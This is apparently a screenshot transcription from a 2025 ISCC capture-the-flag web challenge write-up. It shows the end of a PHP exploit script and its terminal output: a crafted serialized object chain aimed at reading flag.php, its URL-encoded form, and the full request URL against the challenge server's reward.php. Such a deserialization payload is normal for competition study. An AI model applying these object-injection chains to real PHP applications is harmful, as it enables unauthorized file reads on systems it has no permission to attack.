 79
80 // 构建完整URL
81 $url = "http://112.126.73.173:49101/reward.php?xusheng=" . $urlencoded;
82 echo "完整URL：\n" . $url . "\n";
83 ?>
问题 输出 调试控制台 终端
PS D:\Office\比赛\2025 ISCC\练武题\WEB\想犯大吴疆土吗> php .\exp.php
序列化结果：
O:11:"Jie_Xusheng":2:{s:3:"sha";O:11:"Jie_Xusheng":2:{s:3:"sha";s:10:"reward.php";s:3:"j
iu";O:9:"GuDingDao":1:{s:7:"desheng";O:14:"TieSuoLianHuan":1:{s:10:"*yicheng";s:8:"flag.
php";}}}s:3:"jiu";N;}
URL编码结果：
O%3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3%3A%22sha%22%3BO%3A11%3A%22Jie_Xusheng%22%3A2%3
A%7Bs%3A3%3A%22sha%22%3Bs%3A10%3A%22reward.php%22%3Bs%3A3%3A%22jiu%22%3BO%3A9%3A%22GuDin
gDao%22%3A1%3A%7Bs%3A7%3A%22desheng%22%3BO%3A14%3A%22TieSuoLianHuan%22%3A1%3A%7Bs%3A10%3
A%22%00%2A%00yicheng%22%3Bs%3A8%3A%22flag.php%22%3B%7D%7D%7Ds%3A3%3A%22jiu%22%3BN%3B%7D
完整URL：
http://112.126.73.173:49101/reward.php?xusheng=O%3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3
%3A%22sha%22%3BO%3A11%3A%22Jie_Xusheng%22%3A2%3A%7Bs%3A3%3A%22sha%22%3Bs%3A10%3A%22rewar
d.php%22%3Bs%3A3%3A%22jiu%22%3BO%3A9%3A%22GuDingDao%22%3A1%3A%7Bs%3A7%3A%22desheng%22%3B
O%3A14%3A%22TieSuoLianHuan%22%3A1%3A%7Bs%3A10%3A%22%00%2A%00yicheng%22%3Bs%3A8%3A%22flag
.php%22%3B%7D%7D%7Ds%3A3%3A%22jiu%22%3BN%3B%7D
PS D:\Office\比赛\2025 ISCC\练武题\WEB\想犯大吴疆土吗>